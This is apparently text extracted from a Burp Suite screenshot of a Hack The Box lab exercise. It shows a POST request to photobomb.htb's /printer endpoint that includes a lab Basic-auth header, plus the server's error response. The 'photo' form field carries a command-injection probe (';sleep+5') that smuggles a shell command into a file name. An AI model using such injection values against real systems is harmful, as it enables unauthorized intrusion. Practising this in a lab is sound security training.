 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg;sleep+5&filetype=jpg&dimensions=30x20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 May 2024 04:31:36 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.
No luck yet
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Done 307 bytes | 9 millis
Event log (2) All issues Memory: 137.4MB